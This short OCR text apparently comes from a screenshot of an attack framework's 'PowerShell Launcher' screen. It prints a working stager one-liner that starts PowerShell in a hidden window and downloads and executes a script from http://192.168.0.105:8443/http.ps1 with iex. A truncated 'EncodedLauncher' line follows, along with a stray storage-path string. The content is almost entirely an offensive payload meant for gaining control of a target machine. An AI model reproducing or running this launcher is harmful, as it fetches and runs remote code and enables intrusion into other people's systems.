 PowerShell Launcher
Generate Host <> Code
Url /http.ps1 Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.0.105:8443/http.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand